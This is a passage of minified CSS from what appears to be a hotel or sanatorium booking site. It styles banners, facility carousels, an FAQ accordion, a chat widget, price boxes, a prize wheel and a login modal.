0;content:"";display:block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%}.notice-top_birthday-17 .notice-top__inner{position:relative}.notice-top_shown{max-height:none}a.notice-top__inner:hover{color:inherit;opacity:.9;text-decoration:none}.theme-noLayout .notice-top{display:none}@media only screen and (max-width:1400px){.notice-top_black-friday{background-position:-100px 0,100% 0}}@media only screen and (max-width:1239.98px){.notice-top_black-friday .notice-top__text{padding-left:130px}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-size:24px;margin:0 60px}}@media only screen and (max-width:1043.98px){.notice-top{font-size:14px}.notice-top__text{padding:5px 15px}.notice-top_black-friday{background-image:none}.notice-top_black-friday .notice-top__text{padding-left:15px}.notice-top_trip-sea .notice-top__text{display:block;text-align:center;white-space:normal}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:20px;margin:0}.notice-top_birthday-17:before{display:none}}@media only screen and (max-width:767.98px){.notice-top__button-close{margin-top:0;right:10px;top:10px}.notice-top__button-close-icon{stroke-width:1.6}.notice-top_1{padding-left:0;padding-right:0}.notice-top_1 .notice-top__picture{height:auto;left:0;margin:0 auto 5px;max-width:58px;position:relative;top:15px}.notice-top_trip-sea .notice-top__text-item_aside{font-size:14px}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:16px;margin:0}}@media print{.notice-top,.notice-top.mobile{display:none}}.d-facilities{display:block}.facilitty_sections .carousel{background:#222}.facilitty_sections .carousel-cell{align-items:center;display:flex;justify-content:center;margin-right:10px;width:100%}.facilitty_sections .carousel-cell:before{background:none}.facilitty_sections .carousel.is-fullscreen .carousel-cell{height:100%}.facilitty_sections .carousel-cell-image{display:block;max-height:100%}.facilities__header{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.facilities__description{font-size:16px;line-height:1.5}.header__facilities{font-size:60px;font-weight:300;line-height:1.2}.header__facilities h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.header__facilities{font-size:44px;margin-bottom:6px;text-align:left}}@media only screen and (max-width:575.98px){.header__facilities{font-size:34px}}.hotel__facilities,.hotel__facilities .container{position:relative}.hotel__facilities .tabs{margin:10px 0 20px;padding:0}.hotel__facilities .tab-content{max-height:0;overflow:hidden}.hotel__facilities .tab-content .item_facilities img{display:none}.hotel__facilities .tab-content.current{max-height:none;overflow:visible}.hotel__facilities .tab-content.current .item_facilities img{display:block}.hotel__facilities .facilities__content__block{margin-right:30px;width:285px}.hotel__facilities .slider__block{width:883px}.hotel__facilities_1 .header__facilities{margin-bottom:35px;text-align:center}.item_facilities{height:400px;overflow:hidden;position:relative}.item_facilities img{height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease;width:100%}.item_facilities--card:before{background:url(/images-static/bg7-1.svg) no-repeat 50% 0/100% 100%;content:"";height:40px;left:0;opacity:0;position:absolute;top:-24px;transition:opacity .3s ease,top .3s ease;width:100%}.item_facilities:hover .item_facilities--card:before{opacity:1;top:-34px}.item_facilities:hover img{transform:scale(1.1)}.item_facilities--card{background:#fff;bottom:11px;display:block;left:11px;padding:20px;position:absolute;right:11px}.item_facilities--card,.item_facilities--card:focus,.item_facilities--card:hover{color:#2b2a29;text-decoration:none}.item_facilities--card .header{display:flex;flex-wrap:wrap;font-size:18px;justify-content:space-between;line-height:1.3;margin-bottom:15px}.item_facilities--card .header .big{color:#2b2a29;font-size:18px;text-transform:uppercase}.item_facilities--card .header .small{font-size:12px}.item_facilities--card .header .small span{display:block}.item_facilities--card .description{font-size:12px;line-height:14px;max-height:44px;overflow:hidden;position:relative}.item_facilities--card .description:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";display:block;height:17px;position:absolute;right:0;top:28px;width:60px}.item_facilities--arrow{background:url([data-uri]);bottom:1px;height:12px;position:absolute;right:0;width:12px}.facilities .container{position:relative}.facilities__groups{display:flex;flex-wrap:wrap;margin-left:-16px}.facilities__group{flex-grow:0;margin-bottom:44px;padding-left:16px;width:50%}.facilities__group:last-child{margin-bottom:0}.facilities__group:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.facilities__group_width-2{width:50%}.facilities__group_width-4{width:100%}.facilities__group-header{margin-bottom:30px}.facilities__group-title{font-size:24px;font-weight:400;line-height:1.3}.facilities__group-text{font-size:16px;font-weight:400;line-height:1.5;margin-top:6px}.facilities__group_item-width-2 .item_facilities--card{left:auto;max-width:266px}@media only screen and (max-width:1239.98px){.item_facilities--card:before{display:none}.facilities__group_item-width-2 .item_facilities--card{max-width:217px}}@media only screen and (max-width:1043.98px){.facilities__group_item-width-2 .item_facilities--card{left:11px;max-width:none}}@media only screen and (max-width:767.98px){.hotel__facilities{overflow:hidden}.hotel__facilities .owl-carousel{padding-right:12px}.hotel__facilities .owl-stage-outer{overflow:visible}.hotel__facilities .owl-nav{display:none}.hotel__facilities .owl-dots{width:calc(100% + 12px)}.facilities__groups{display:block;margin-left:0;padding-bottom:5px}.facilities__group{margin-bottom:35px;padding-left:0;width:auto}.facilities__group-header{margin-bottom:30px}.facilities__group-text{font-size:16px;line-height:1.4}}.accordeon{font-size:18px;font-weight:300;line-height:1.4}.accordeon__grid_1{display:flex;margin-left:-40px}.accordeon__grid_1 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_1 .accordeon__grid-item_1{width:30%}.accordeon__grid_1 .accordeon__grid-item_2{width:70%}.accordeon__grid_2{display:flex;margin-left:-40px}.accordeon__grid_2 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_2 .accordeon__grid-item_1{width:38%}.accordeon__grid_2 .accordeon__grid-item_2{width:62%}.accordeon__menu{padding-top:12px}.accordeon__menu-item{font-size:20px;font-weight:400;line-height:1.33;margin-bottom:20px}.accordeon__menu-item-link{color:#aaa;text-decoration:none}.accordeon__menu-item-link:hover{color:#2b2a29;text-decoration:none}.accordeon__menu-item.active .accordeon__menu-item-link{color:#2b2a29}.accordeon__menu-btn-more{font-weight:400}.accordeon__menu-btn-more-link{color:#c23634}.accordeon__group{display:none}.accordeon__group.active{display:block}.accordeon__list{display:flex;flex-direction:column;position:relative}.accordeon__item{border-bottom:1px solid rgba(0,0,0,.075)}.accordeon__item:last-child{border-bottom:0}.accordeon__header{align-items:center;display:flex;justify-content:space-between}.accordeon__title-sub{font-size:18px;font-weight:700;margin-bottom:8px;text-transform:uppercase}.accordeon__search{position:relative;top:0;width:38%}.accordeon__search-form{position:relative}.accordeon__search-input-text{padding-right:40px}.accordeon__search-button{background:none;border:0;color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.accordeon__search-button:hover{opacity:.8}.accordeon__search-button-icon{display:none}.accordeon__search-button-icon:first-child{display:block}.accordeon__search-empty{display:none;text-align:center}.accordeon__search-example{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;font-weight:400;margin-left:-5px;margin-top:5px;position:absolute;top:100%}.accordeon__search-example-caption{margin-left:5px}.accordeon__search-example-item{cursor:pointer;margin-left:5px}.accordeon__search-example-item:hover{color:#e4002b}.accordeon__search-example-separator:last-child{display:none}.accordeon .highlight{background:#fff005}.accordeon__bubble{background:#f9f9f9;border:1px solid rgba(0,0,0,.05);border-radius:5px;bottom:100%;box-shadow:0 0 10px rgba(0,0,0,.08);color:#2b2a29;margin-bottom:15px;min-width:250px;padding:15px 20px;position:absolute;right:0;text-align:right}.accordeon__bubble:before{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.accordeon__bubble-title{font-size:17px;font-weight:400;margin-bottom:4px;white-space:nowrap}.accordeon__bubble-text{display:none;justify-content:flex-end}.accordeon__bubble-item{margin-left:6px;white-space:nowrap}.accordeon__bubble-item:first-child{margin-left:0}.accordeon__bubble-item:hover{color:#e4002b}.accordeon__button-toggle{align-items:center;background:#e4002b;border:0;border-radius:50%;box-shadow:0 0 15px rgba(0,0,0,.12);color:#fff;cursor:pointer;display:flex;height:60px;justify-content:center;transition:opacity .2s ease;width:60px}.accordeon__button-toggle-icon{font-size:24px}.accordeon__button-toggle:hover{background:#c51f28;color:#fff}.accordeon__button-toggle:hover .accordeon__bubble-title{font-weight:700}.accordeon__button-toggle:hover .accordeon__bubble-text{display:flex}.accordeon__button-close{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:16px;justify-content:center;padding:0;position:absolute;right:20px;top:20px}.accordeon__button-close:hover{opacity:.7}.accordeon__feedback{text-align:left}.accordeon__feedback .form-d__item_submit{margin-bottom:0}.accordeon_faq-a{font-size:20px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:30px}.accordeon_faq-a .accordeon__menu.expandable .accordeon__menu-item:nth-child(n+9){display:none}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-item:nth-child(n+9){display:block}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-btn-more{display:none}.accordeon_faq-a .accordeon__grid_2 .accordeon__grid-item_1{padding-top:15px}.accordeon_helper{font-size:16px}.accordeon_helper .accordeon__button-toggle{bottom:15px;position:fixed;right:15px;z-index:10001}.accordeon_helper .accordeon__data{background:#fff;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;padding:20px 25px;position:fixed;right:0;width:500px;z-index:10010}.accordeon_helper .accordeon__header{display:block}.accordeon_helper .accordeon__title{text-align:center}.accordeon_helper .accordeon__search{margin:26px 0 0;width:100%}.accordeon_helper .accordeon__scroll{max-height:500px;overflow:auto;scrollbar-width:thin}.accordeon_helper .accordeon__scroll::-webkit-scrollbar{width:6px}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-track{background:#fff}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.accordeon_helper .accordeon__search-empty{margin-top:15px}.accordeon_helper.expanded .accordeon__button-toggle{opacity:0}.accordeon_helper.expanded .accordeon__data{display:block}.accordeon_helper-center .accordeon__bubble{bottom:0;left:100%;margin:0 0 0 15px;right:auto;text-align:left}.accordeon_helper-center .accordeon__bubble:before{height:100%;left:auto;right:100%;top:0;width:15px}.accordeon_helper-center .accordeon__button-toggle{margin-right:-30px;right:50%}.accordeon_searching .accordeon__menu-item{display:none}.accordeon_searching .accordeon__menu-item.found,.accordeon_searching .accordeon__menu-item.found-child{display:block}.accordeon_searching .accordeon__item{border-bottom:1px solid rgba(0,0,0,.075);display:none}.accordeon_searching .accordeon__item.found{display:block;order:-1}.accordeon_searching .accordeon__group{display:none}.accordeon_searching .accordeon__group.found .accordeon__item,.accordeon_searching .accordeon__group.found-child.active,.accordeon_searching .accordeon__group.found.active,.accordeon_searching .accordeon__search-button-icon{display:block}.accordeon_searching .accordeon__search-button-icon:first-child{display:none}.accordeon_searching-empty .accordeon__search-empty{display:block}@media only screen and (max-height:640px){.accordeon_helper .accordeon__scroll{max-height:400px}}@media only screen and (max-width:1043.98px){.accordeon__menu{padding-top:15px}.accordeon__menu-item{font-size:inherit}.accordeon__grid_1{margin-left:-30px}.accordeon__grid_1 .accordeon__grid-item{padding-left:30px}.accordeon__grid_2{margin-left:-30px}.accordeon__grid_2 .accordeon__grid-item{padding-left:30px}.accordeon__search{top:0;width:45%}.accordeon_helper{display:none}}@media only screen and (max-width:767.98px){.accordeon{font-size:16px}.accordeon__header{display:block}.accordeon__menu{margin-right:-20px;overflow:auto;padding-top:0}.accordeon__menu-list{display:flex}.accordeon__menu-item{margin-bottom:10px;margin-right:20px;white-space:nowrap}.accordeon__grid_1{display:block;margin-left:0}.accordeon__grid_1 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__grid_2{display:block;margin-left:0}.accordeon__grid_2 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__search-example{position:relative;top:0}.accordeon_faq-a .accordeon__menu{padding-bottom:15px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:15px}.accordeon__search{margin-top:15px;width:100%}}.accordeon-a__sub-title,.accordeon-a__title{margin-bottom:30px}.accordeon-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-30px}.accordeon-a__grid_1 .accordeon-a__grid-item{flex-grow:0;margin-bottom:30px;padding-left:30px;width:33.33%}.accordeon-a__list{padding-top:1px}.accordeon-a__item{margin-top:-1px}@media only screen and (max-width:1043.98px){.accordeon-a__grid_1 .accordeon-a__grid-item{width:50%}}@media only screen and (max-width:767.98px){.accordeon-a__grid_1{display:block;margin-left:0}.accordeon-a__grid_1 .accordeon-a__grid-item{padding-left:0;width:auto}}.chat-bot{font-size:15px;line-height:1.4}.chat-bot__button-close{align-items:center;background:rgba(0,0,0,.7);border:0;color:#fff;display:none;font-size:12px;justify-content:center;padding:3px;position:absolute;right:-1px;top:-1px;transition:all .2s ease;z-index:2}.chat-bot__button-close:hover{background:rgba(0,0,0,.5)}.chat-bot__feedback{text-align:left}.chat-bot__feedback .form-d__item_submit{margin-bottom:0}.chat-bot__data{bottom:0;display:flex;flex-direction:column;height:0;justify-content:flex-end;left:0;position:fixed;width:100%;z-index:1300}.chat-bot__data-container{padding-left:20px;padding-right:20px}.chat-bot__data-inner{background:#f9f9f9;border:1px solid rgba(0,0,0,.08);box-shadow:0 0 15px rgba(0,0,0,.1);margin:0 auto;position:relative}.chat-bot__question{border-bottom:1px solid rgba(0,0,0,.075);margin-bottom:10px;padding-bottom:12px}.chat-bot__question-title{font-size:17px;margin-bottom:6px}.chat-bot__question:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.chat-bot__dialog{max-height:0;overflow:hidden}.chat-bot__dialog-inner{background:#fff;border-bottom:1px solid rgba(0,0,0,.075)}.chat-bot__dialog-scroll{margin:0;max-height:700px;overflow:auto;scrollbar-width:thin}.chat-bot__dialog-scroll::-webkit-scrollbar{width:6px}.chat-bot__dialog-scroll::-webkit-scrollbar-track{background:#fff}.chat-bot__dialog-scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.chat-bot__dialog-list{display:flex;flex-direction:column;padding:10px 15px;position:relative}.chat-bot__dialog-item{border-radius:4px;margin-bottom:5px;max-width:80%;padding:7px 15px;position:relative}.chat-bot__dialog-item:after{content:"";margin-top:-5px;position:absolute;top:50%}.chat-bot__dialog-item p{margin-bottom:5px}.chat-bot__dialog-item p:last-child{margin-bottom:0}.chat-bot__dialog-item .highlight{background:rgba(255,240,0,.3)}.chat-bot__dialog-item_user{background:#5b85ff;color:#fff;margin-left:auto;margin-right:10px}.chat-bot__dialog-item_user:after{border:5px solid transparent;border-left-color:#5b85ff;left:100%}.chat-bot__dialog-item_operator{background:#f5f5f5;margin-right:auto}.chat-bot__dialog-item_operator:after{border:5px solid transparent;border-right-color:#f5f5f5;right:100%}.chat-bot__dialog-item:last-child{margin-bottom:0}.chat-bot__input{padding:10px 15px 5px;position:relative}.chat-bot__input-form{display:flex}.chat-bot__input-text-outer{flex-grow:1;position:relative}.chat-bot__input-text-outer .btn-tooltip{margin-top:-10px;position:absolute;right:10px;top:50%}.chat-bot__input-text{border:1px solid rgba(0,0,0,.2);border-right:0;font-size:15px;height:40px;padding:0 12px;resize:none;width:100%}.chat-bot__input-text:focus{border-color:rgba(0,0,0,.4)}.chat-bot__input-button{border:0;overflow:hidden;padding:0 22px;white-space:nowrap}.chat-bot__input-button:before{animation:flare-3 4s linear infinite;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.38) 50%,hsla(0,0%,100%,0));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.chat-bot__input-tooltip{font-size:13px;max-width:350px;z-index:1301}.chat-bot__input-error{color:#e4002b;display:none;font-size:14px;margin-top:3px}.chat-bot__input_invalid .chat-bot__input-error{display:block}.chat-bot__examples{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;margin-left:-6px;margin-top:3px}.chat-bot__examples-caption{margin-left:6px}.chat-bot__examples-item{display:flex;margin-left:6px}.chat-bot__examples-item:after{content:","}.chat-bot__examples-item:last-child:after{display:none}.chat-bot__examples-item-text{cursor:pointer}.chat-bot__examples-item-text:hover{color:#e4002b}.chat-bot__empty{display:none}.chat-bot.expanded .chat-bot__button-close{display:flex}.chat-bot.expanded .chat-bot__dialog{max-height:none;overflow:visible}@media only screen and (max-height:840px){.chat-bot__dialog-scroll{max-height:600px}}@media only screen and (max-height:740px){.chat-bot__dialog-scroll{max-height:500px}}@media only screen and (max-height:640px){.chat-bot__dialog-scroll{max-height:400px;max-height:calc(100vh - 150px)}}@media only screen and (max-width:1043.98px){.chat-bot{display:none}}.cities__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.cities__grid_1 .cities__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}@media only screen and (max-width:1043.98px){.cities__grid_1 .cities__grid-item{width:50%}}@media only screen and (max-width:767.98px){.cities__grid_1{display:block;margin-left:0}.cities__grid_1 .cities__grid-item{padding-left:0;width:auto}}.cities-a__header-container{align-items:flex-end;display:flex;flex-wrap:wrap;gap:12px 0;justify-content:space-between}.cities-a__header-links{margin-right:auto}.cities-a__header-link.active{color:#1b6968}.cities-a__alphabet{bottom:-1px;position:relative}.cities-a__swiper{z-index:auto}.cities-a__swiper:has(.swiper-pagination) .cities-a__button{transform:translateY(-14px)}.cities-a__swiper-list{gap:14px 0;z-index:auto}.cities-a__swiper-slide{display:flex;flex-direction:column;height:auto!important}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-list{display:flex;flex-wrap:wrap;gap:30px 16px;height:auto!important;margin-top:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{flex-grow:0;padding-top:0;width:calc(25% - 12px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+9){display:none}.cities-a__tabs-item{max-height:0;overflow:hidden}.cities-a__tabs-item.active{max-height:none;overflow:visible}@media only screen and (max-width:1239.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(33.33% - 10.66667px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+7){display:none}}@media only screen and (max-width:1043.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(50% - 8px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+5){display:none}}@media only screen and (max-width:767.98px){.cities-a__header-container{display:block}.cities-a__alphabet{bottom:0;margin-top:18px}.cities-a__data{overflow:hidden}.cities-a__swiper{overflow:visible;padding-right:12px}.cities-a__swiper-list{height:auto!important;margin-top:0}.cities-a__swiper-slide{padding-top:0}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination{flex-wrap:wrap;gap:4px}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination .swiper-pagination-bullet{height:3px;width:3px}.cities-a__button{visibility:hidden}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper{padding-right:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:100%}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+2){display:none}}.cities-a__header-link{order:2}.cities-a__header-link_all,.cities-a__header-link_sanatoriums{order:1}.best-price-reservation{background:#1b6968;box-shadow:0 2px 15px rgba(0,0,0,.2);color:#fff;font-size:14px;position:relative}.best-price-reservation__part{position:relative}.best-price-reservation__part_1{padding:14px 16px}.best-price-reservation__part_2{background:#fff;border:1px solid #dedede;border-top:0;color:#3d3d3d;padding:13px 15px}.best-price-reservation__title{font-size:16px;font-weight:700;margin-bottom:4px;position:relative}.best-price-reservation__title-icon{display:none}.best-price-reservation__title .btn-tooltip{position:absolute;right:0;top:4px;z-index:2}.best-price-reservation__title .btn-tooltip__icon{background:none;border:1px solid #fff;font-size:14px}.best-price-reservation__options{margin-bottom:12px}.best-price-reservation__price{background:#fff;border-radius:4px;color:#3d3d3d;display:flex;margin:0 -8px 10px;padding:6px 8px}.best-price-reservation__price-value{font-weight:600;margin-left:auto}.best-price-reservation__price-star{color:#e03934}.best-price-reservation__remark{margin-bottom:2px}.best-price-reservation__bonuses{font-size:12px}.best-price-reservation__price-a{display:flex;line-height:1.4}.best-price-reservation__price-a-value{color:#979797;margin-left:auto;white-space:nowrap}.best-price-reservation__price-a.loading{display:none}.best-price-reservation__loader{display:flex;justify-content:center;text-align:center}.best-price-reservation__loader-icon{animation:rotate 1.5s linear infinite;border:2px solid;border-radius:50%;border-top:2px solid transparent;height:20px;margin-left:8px;width:20px}.best-price-reservation__bg{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.best-price-reservation__bg:before{background:url(/images/_src/logo-short.svg) no-repeat 0 0/cover;content:"";display:block;height:100px;opacity:.35;position:absolute;right:-14px;top:-14px;width:100px}.best-price-reservation__overlay{display:none;font-size:0;height:100%;left:0;position:absolute;top:0;width:100%}.best-price-reservation__button-close{background:none;border:0;color:#fff;display:none;font-size:14px;padding:0;position:absolute;right:16px;top:12px}@media only screen and (max-width:1239.98px){.best-price-reservation__part_1{padding:8px 15px 14px}.best-price-reservation__part_2{padding:13px 14px}.best-price-reservation__title{font-size:14px;font-weight:600;margin-bottom:2px;position:relative}.best-price-reservation__title-icon{align-items:center;background:#e6f8ef;border-radius:50%;color:#04b05d;display:none;font-size:15px;height:32px;justify-content:center;left:0;position:absolute;top:0;width:32px}.best-price-reservation__title .btn-tooltip{top:2px}.best-price-reservation__price{margin:0 0 10px}.best-price-reservation__overlay{display:block}.best-price-reservation__button-close{display:flex}.best-price-reservation_reduced{background:none;box-shadow:none}.best-price-reservation_reduced .best-price-reservation__bg{display:none}.best-price-reservation_reduced .best-price-reservation__part_1{padding:0}.best-price-reservation_reduced .best-price-reservation__part_2,.best-price-reservation_reduced .best-price-reservation__part_3{display:none}.best-price-reservation_reduced .best-price-reservation__title{margin-bottom:0;padding:4px 0 4px 42px}.best-price-reservation_reduced .best-price-reservation__title-text{border-bottom:1px dotted rgba(0,0,0,.7);color:#2b2a29;display:inline-block;line-height:1.5}.best-price-reservation_reduced .best-price-reservation__title-icon{display:flex;left:0;position:absolute;top:0}.best-price-reservation_reduced .best-price-reservation__button-close{display:none}}.best-price-reservation__bg{display:none}.booking-a__part_1{margin-bottom:40px}@media only screen and (min-width:1044px){.booking-a__part_2 .booking-a__part-container{max-width:1292px}}@media only screen and (max-width:767.98px){.booking-a__part_2 .booking-a__part-inner{margin:0 -10px}}.hotel-card{position:relative}.hotel-card__sections{padding-top:45px}.hotel-card__sections .map:last-child,.hotel-card__sections .tour-3d-a:last-child{margin-bottom:0}@media only screen and (max-width:1239.98px){.hotel-card__sections{padding-top:25px}}.hotel-card-a{position:relative}.hotel-card-a__breadcrumbs{margin-bottom:20px}.hotel-card-a__headline{margin-bottom:40px}.hotel-card-a__text_intro{margin-top:20px}@media only screen and (max-width:1239.98px){.hotel-card-a__breadcrumbs{display:none}}.manual{background:#f7f6f2;position:relative}.manual__container{padding-bottom:50px;padding-top:55px}.manual__head{margin-bottom:45px}.manual__date{color:#1b6968;font-size:20px;font-weight:500;margin-top:8px}.manual__grid_1{display:flex;flex-wrap:wrap;margin-left:-36px}.manual__grid_1>.manual__grid-item{display:flex;flex-direction:column;margin-bottom:34px;padding-left:36px;width:33.33%}.manual__grid_1>.manual__grid-item .item-mini-i{flex-grow:1}.manual__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.manual__grid_1{display:block;margin-left:0}.manual__grid_1>.manual__grid-item{padding-left:0;width:auto}.manual__grid_1>.manual__grid-item .item-mini-i{min-height:172px}}@media only screen and (max-width:767.98px){.manual__container{padding-bottom:30px;padding-top:30px}.manual__head{margin-bottom:30px}.manual__date{font-size:16px;margin-top:4px}.manual__grid_1>.manual__grid-item{margin-bottom:16px}.manual__button-link{display:block;width:100%}}.prizes{overflow:hidden}.prizes__head{margin-bottom:70px}.prizes__intro{font-size:20px;font-weight:500;margin-top:13px}.prizes__grid_1>.prizes__grid-item{margin-bottom:34px}.prizes__button-link{min-width:240px}.prizes__button-a{margin-top:35px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:34px;margin-left:0}.prizes_carousel .prizes__grid_1>.prizes__grid-item{display:none}.prizes_carousel .prizes__grid_1>.prizes__grid-item:first-child{display:block}.prizes_carousel .owl-item .prizes__grid-item{margin-bottom:0;padding-left:0;width:auto}@media only screen and (max-width:1043.98px){.prizes__head{margin-bottom:45px}}@media only screen and (max-width:767.98px){.prizes__head{margin-bottom:30px}.prizes__intro{font-size:16px;margin-top:4px}.prizes__grid_1>.prizes__grid-item{margin-bottom:16px}.prizes__button-a{margin-top:20px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:16px;margin-left:0}.prizes__button-link{display:block;width:100%}}@media only screen and (max-width:575.98px){.prizes .owl-nav-button-a{height:1.1em;width:.8em}.prizes .owl-nav-button-a_prev{border-radius:0 12px 12px 0;left:-21px}.prizes .owl-nav-button-a_next{border-radius:12px 0 0 12px;right:-21px}}.partners__head{margin-bottom:35px}.partners__grid_1{align-items:center;display:flex;flex-wrap:wrap;margin-left:-80px}.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-bottom:34px;margin-left:80px}.partners__item{align-items:center;display:flex;justify-content:center}.partners__item-link:hover{opacity:.7}.partners__item-img{display:block;max-height:66px}.partners__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.partners__grid_1{flex-wrap:nowrap;margin-left:0;overflow:auto}.partners__grid_1>.partners__grid-item{margin-bottom:0}.partners__grid_1>.partners__grid-item:first-child{margin-left:0}}@media only screen and (max-width:767.98px){.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-left:70px}.partners__item-img{max-height:60px}.partners__button-link{display:block;width:100%}}.fortune{padding:80px 0}.fortune__wheel{min-height:700px;overflow:hidden;padding-bottom:100px;position:relative}.fortune__wheel-preloader{top:30%}.fortune__manual{margin:-110px 0 80px}.fortune__prizes{margin-bottom:75px}@media only screen and (max-width:1043.98px){.fortune__wheel{min-height:356px;padding-bottom:0}.fortune__wheel:before{background:url(/images/_src/fortune/4-1.png) no-repeat 0 0/500px auto;bottom:0;content:"";display:block;height:356px;opacity:.2;position:absolute;right:0;width:192px}.fortune__wheel-preloader{top:40%}.fortune__manual{margin:0 0 55px}.fortune__prizes{margin-bottom:55px}}@media only screen and (max-width:767.98px){.fortune__manual{margin-bottom:30px}.fortune__prizes{margin-bottom:45px}}.auth{font-size:14px;line-height:1.5}.auth .modal-dialog{max-width:464px}.auth .modal-body{padding:28px}.auth__tab{display:none}.auth__tab.active{display:block}.auth__title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:26px}.auth__title-menu{display:flex;flex-wrap:wrap}.auth__title-menu-item{color:#9c9c9c;outline:none}.auth__title-menu-item:hover{text-decoration:none}.auth__title-menu-item.active{color:#2b2a29}.auth__title-menu-separator{color:#9c9c9c;margin:0 6px}.auth__title_margin-1{margin-bottom:50px}.auth__title_cabinet{margin-bottom:20px}.auth__intro{margin-top:11px}.auth__head{margin-bottom:26px}.auth__head .auth__title{margin-bottom:0}.auth__menu{display:flex;margin-bottom:24px}.auth__menu-item{border:1px solid #2b2a29;flex-grow:0;padding:12px 25px;text-align:center;width:50%}.auth__menu-item,.auth__menu-item:hover{color:#2b2a29;text-decoration:none}.auth__menu-item.active{background:#2b2a29;color:#fff}.auth .form-group.invalid .auth__form-info_error{display:block}.auth__socials{border:1px solid #dfdfdf;display:flex}.auth__socials-item{align-items:center;border-left:1px solid #dfdfdf;display:flex;flex-grow:1;height:48px;justify-content:center}.auth__socials-item:first-child{border-left:0}.auth__socials-item:hover .auth__socials-item-img{opacity:.7}.auth__agreement{font-size:12px;margin-top:25px}.auth__agreement .check-button-b input~.check-button-b__icon{top:.13em}.auth__agreement-item{margin-right:-10px}.auth__agreement-a{margin-top:15px}.auth__button-close{font-size:14px;position:absolute;right:14px;top:10px}.auth__button-back{display:flex;margin:-12px 0 42px}.auth__button-back-link{color:#2d2d2d;font-size:15px}.auth__button-back-icon{display:block;transform:scaleX(-1)}.auth__grid_1{display:flex;flex-wrap:wrap;margin-left:-6px}.auth__grid_1>.auth__grid-item{flex-grow:0;padding-left:6px;width:50%}.auth__grid_2{display:flex}.auth__grid_2>.auth__grid-item{flex-grow:0;flex-shrink:0;width:50%}.auth__grid_2>.auth__grid-item_1{padding-right:28px}.auth__grid_2>.auth__grid-item_2{display:flex;flex-direction:column}.auth__grid_3{display:flex}.auth__grid_3>.auth__grid-item{flex-grow:0;flex-shrink:0}.auth__grid_3>.auth__grid-item_1{padding-right:28px;width:41.23%}.auth__grid_3>.auth__grid-item_2{display:flex;flex-direction:column;width:58.77%}.auth__button-a{font-size:15px;margin-top:22px;text-align:center}.auth__button-a-link{color:#989898}.auth__preloader{animation:rotate 1.5s linear infinite;border:1px solid #030303;border-radius:50%;border-top-color:transparent;display:none;height:18px;width:18px}.auth__preloader_1{margin:15px 0 0 103px}.auth__preloader.shown{display:block}.auth__code{padding-bottom:5px}.auth__code-intro{margin-bottom:12px}.auth__code-intro-phone{color:#989898}.auth__code-button-change{font-size:13px;margin-bottom:18px}.auth__code-digits{display:flex}.auth__code-digit{margin-right:8px;width:50px}.auth__code-digit 